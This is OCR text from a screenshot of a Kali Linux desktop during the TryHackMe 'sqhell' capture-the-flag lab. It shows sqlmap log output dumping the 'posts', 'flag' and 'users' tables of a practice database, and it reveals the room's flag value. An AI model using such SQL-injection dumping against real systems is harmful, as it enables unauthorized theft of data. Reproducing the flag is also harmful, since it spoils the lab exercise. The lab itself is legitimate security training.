 1 2 3 4
3
10.8.143.120
13:47
sqhell - Thunar
File Edit View Go Bookmarks Help
kali thm sqhell
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
flag 4 help request.txt
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
[12:57:27] [INFO] table 'sqhell_5.posts' dumped to CSV file '/root/.local/share/sqlmap/o
utput/10.10.126.124/dump/sqhell_5/posts.csv'
[12:57:27] [INFO] fetching columns for table 'flag' in database 'sqhell_5'
[12:57:27] [INFO] fetching entries for table 'flag' in database 'sqhell_5'
Database: sqhell_5
Table: flag
[1 entry]
| id | flag |
| 1 | THM{FLAG5:B9C690D3B914F7038BA1FC65B3FDF3C8} |
[12:57:27] [INFO] table 'sqhell_5.flag' dumped to CSV file '/root/.local/share/sqlmap/ou
tput/10.10.126.124/dump/sqhell_5/flag.csv'
[12:57:27] [INFO] fetching columns for table 'users' in database 'sqhell_5'
[12:57:27] [INFO] fetching entries for table 'users' in database 'sqhell_5'
Database: sqhell_5
Table: users
[1 entry]
3 files: 1.3 KiB (1,327 bytes) | Free space: 42.7 GiB